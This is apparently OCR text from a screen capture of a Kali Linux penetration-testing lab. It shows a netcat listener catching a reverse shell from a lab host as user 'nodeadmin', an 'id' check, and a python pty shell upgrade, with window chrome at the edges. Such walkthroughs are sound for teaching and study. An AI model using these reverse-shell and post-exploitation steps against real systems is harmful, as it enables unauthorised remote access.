 1 2 3 4 4:04
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.29.134: inverse host lookup failed: Unknown host
connect to [192.168.29.76] from (UNKNOWN) [192.168.29.134] 33630
sh: cannot set terminal process group (841): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ id
id
uid=1001(nodeadmin) gid=1001(nodeadmin) groups=1001(nodeadmin)
sh-4.4$
sh-4.4$ python -c "import pty; pty.spawn('/bin/bash')"
python -c "import pty; pty.spawn('/bin/bash')"
[nodeadmin@localhost ~]$ clear
clear
TERM environment variable not set.
[nodeadmin@localhost ~]$ export TERM=xt
File Machine View Input Devices Help kali linux